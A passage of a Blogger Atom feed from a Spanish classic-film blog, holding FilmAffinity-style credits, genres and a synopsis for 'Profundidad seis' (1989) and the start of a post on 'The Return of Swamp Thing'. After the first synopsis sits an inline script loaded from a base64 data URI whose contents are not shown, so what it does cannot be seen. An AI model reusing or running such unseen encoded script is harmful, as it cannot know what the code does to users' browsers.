white-space: break-spaces; width: 84px;\"\u003ETaurean Blacque\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"1\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=308256041\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Nancy Everhard\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: unset !important; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ENancy Everhard\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"2\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=971664174\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Greg Evigan\"\u003E\u003Cimg height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/222931972927366-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EGreg Evigan\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"3\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=121997571\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Miguel Ferrer\"\u003E\u003Cimg height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/008573722717908-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EMiguel Ferrer\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"4\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=395836006\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Nia Peeples\"\u003E\u003Cimg height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/157164252832116-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ENia Peeples\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"5\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=207915032\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Matt McCoy\"\u003E\u003Cimg height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/218344545365756-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EMatt McCoy\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"6\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=181836727\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Cindy Pickett\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: unset !important; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ECindy Pickett\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"7\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=167926290\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Marius Weyers\"\u003E\u003Cimg height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/179214800309185-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EMarius Weyers\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"8\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=730918589\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Elya Baskin\"\u003E\u003Cimg height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/035450029287610-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"81\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EElya Baskin\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"9\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=233946773\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Thom Bray\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: unset !important; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EThom Bray\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"10\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=918172931\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Ronn Carroll\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: unset !important; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ERonn Carroll\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"see-more-cre slick-slide\" data-slick-index=\"11\" style=\"align-items: center; background: rgb(242, 242, 242); border-radius: 5px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: flex; float: left; height: 120px; min-height: 1px; text-align: center; width: 90px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/fullcredits.php?movie_id=524498\" style=\"box-sizing: unset !important; color: #326e9c; font-size: 12px; padding: 10px; text-decoration-line: none;\" tabindex=\"-1\"\u003EVer todos los créditos\u003C\/a\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan aria-disabled=\"false\" class=\"arrow-right slick-arrow\" style=\"border: 0px; box-sizing: unset !important; cursor: pointer; font-size: 20px; position: absolute; right: -25px; top: 50px;\"\u003E\u003Cspan class=\"fa-light fa-chevron-right\" style=\"-webkit-font-smoothing: antialiased; box-sizing: unset !important; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 1; text-rendering: auto;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=447077317\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Harry Manfredini\"\u003EHarry Manfredini\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=776737383\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Mac Ahlberg\"\u003EMac Ahlberg\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important; display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=796034605\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Carolco Entertainment\"\u003ECarolco Entertainment\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=640991338\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"TriStar Pictures\"\u003ETriStar Pictures\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=C-F\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003ECiencia ficción\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=TH\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EThriller\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AC\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EAcción\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=TE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003ETerror\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=RO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003ERomance\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=313144\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EMonstruos\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=131385\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003ESubmarinismo \/ buceo\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ELa armada de los Estados Unidos instala una base nuclear a seis millas de profundidad en el océano. Un equipo de investigación, dirigido por el doctor Gelder, descubre una cueva. Éste ordena explosionarla para poder acceder a su interior. Momentos después, el centro de operaciones es atacado de forma violenta por una extraña criatura marina que ha estado oculta en la cueva durante miles de años. El peligro es inminente, las reservas de oxígeno se agotan y los científicos tratan, desesperadamente, de ponerse a salvo..\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02205a03805303706106204406b07405106604102207d\" style=\"height:450px;width:720px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/4261821642279462813\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2023\/08\/profundidad-seis-1989-hdtv.html#comment-form","title":"3 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/4261821642279462813"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/4261821642279462813"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2023\/08\/profundidad-seis-1989-hdtv.html","title":"Profundidad seis (1989) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-r735ujbGMzDLdhiZi6JPmsf9ae0myaP0SkGoHPAdw-VF1ked6hEgfBK88xsDjwH69l5vyRu_yv6ewwNmlLLvMeZXMs8mb-ivFHoQjZuRCI99jFaotv6GwRbhKyfi5p7czL8L8grjvmwv24Qg_qpllC_InesVSq-whp7S-emsKHiNbspzbbrK9H2PoqtI\/s72-c\/81q3pC4b4kL._AC_UF1000,1000_QL80_.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-3934747399943388126"},"published":{"$t":"2023-03-28T08:43:00.004+02:00"},"updated":{"$t":"2023-03-28T08:43:30.557+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciencia ficción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cómic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DC Comics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Monstruos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Secuela"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Serie B"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"}],"title":{"type":"text","$t":"El regreso de la cosa del pantano (1989) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGMVgEsFd_bS0gTPVuKNBBAxMFe4O-OQRVmAiOgKzLLAig6H8isS92UytUhICBpmBFq89ZW5hm5OIIAZ6BWdjwJp1sSn5U4EzvV3CAC8zsSfTkgTS9vZCIB2hdCzuYgsn_0HJLEb3dZZVo2BwYjbXt8W1NXOqkil4ag6TpFrj3AGCZ0Hc7JuHDX6Tt9g\/s1754\/pantano.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGMVgEsFd_bS0gTPVuKNBBAxMFe4O-OQRVmAiOgKzLLAig6H8isS92UytUhICBpmBFq89ZW5hm5OIIAZ6BWdjwJp1sSn5U4EzvV3CAC8zsSfTkgTS9vZCIB2hdCzuYgsn_0HJLEb3dZZVo2BwYjbXt8W1NXOqkil4ag6TpFrj3AGCZ0Hc7JuHDX6Tt9g\/s320\/pantano.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EThe Return of Swamp Thing\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1989\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E88 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: unset !important;\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; box-sizing: unset !important; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" 